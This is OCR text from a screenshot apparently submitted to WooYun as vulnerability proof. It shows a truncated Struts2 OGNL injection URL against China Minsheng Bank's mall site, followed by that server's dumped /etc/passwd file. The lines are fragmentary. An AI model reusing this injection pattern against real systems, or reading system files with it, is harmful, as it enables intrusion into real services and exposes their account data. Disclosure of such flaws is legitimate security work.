 360安全浏览器 6.2
» 文件
民生银行 http://mall.cmbc.com.cn/webFrontIndexAction!index?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(n
收藏 常用网站 学习 [分享]vis 《会声会 《新闻1 【教程】 【数码】 【新提醒 【新提醒 106617 » 扩展 登录管家 网银
http://mall.cmbc.com.cn/webFront WooYun.org | 提交漏洞
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nolo
#lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sb
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin #news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:
#games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:vi
owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/
apache:x:48:48:Apache:/var/www:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nolo
separated SSH:/var/empty/sshd:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin oprofile:x:16:16:Special user account
OProfile:/home/oprofile:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/no
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldae
daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin saba
user:/home/sabayon:/sbin/nologin patrol:x:500:500::/home/patrol:/bin/bash analyser:x:1071:1070::/home/analyser:/bin/bash
www.wooyun.org